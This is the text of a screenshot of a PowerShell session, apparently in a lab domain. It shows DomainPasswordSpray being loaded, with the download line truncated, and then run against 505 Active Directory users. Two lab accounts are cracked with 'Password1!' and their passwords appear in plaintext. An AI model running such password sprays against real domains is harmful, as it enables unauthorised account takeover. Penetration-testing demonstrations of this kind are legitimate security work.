 Administrator: Windows PowerShell
ter/DomainPasswordSpray.ps1')
PS C:\Users\DOAdmin> Invoke-DomainPasswordSpray -Password "Winter2021!" -Force
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 50 login attempts.
[*] Removing disabled users from list.
[*] There are 505 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 505 users gathered from the current user's domain
[*] The domain password policy observation window is set to 50 minutes.
[*] Setting a 50 minute wait in between sprays.
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2021! against 505 users. Current time is 12:54 AM
[*] Password spraying is complete
PS C:\Users\DOAdmin>
PS C:\Users\DOAdmin>
PS C:\Users\DOAdmin> Invoke-DomainPasswordSpray -Password "Password1!" -Force
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 50 login attempts.
[*] Removing disabled users from list.
[*] There are 505 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 505 users gathered from the current user's domain
[*] The domain password policy observation window is set to 50 minutes.
[*] Setting a 50 minute wait in between sprays.
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Password1! against 505 users. Current time is 4:02 AM
[*] SUCCESS! User:DOLabsAnyRead Password:Password1!
[*] SUCCESS! User:DOLabsADEx Password:Password1!
[*] Password spraying is complete
PS C:\Users\DOAdmin>